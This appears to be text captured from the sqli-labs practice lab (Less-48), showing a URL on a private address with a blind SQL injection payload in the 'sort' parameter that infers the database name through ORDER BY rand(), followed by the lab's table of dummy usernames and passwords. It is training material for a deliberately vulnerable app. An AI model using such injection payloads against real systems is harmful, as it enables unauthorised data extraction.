 172.18.9.91/sqli-labs-master/Less-48/?sort=rand(ascii(left(database(),1))=178)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
40 less40 hello40
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin 123456
41 less41 hello41
38 less38 hello
15 admin'# 111
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
100 new new
14 admin4 admin4
39 less39 hello
11 admin3 admin3
9 admin1 admin1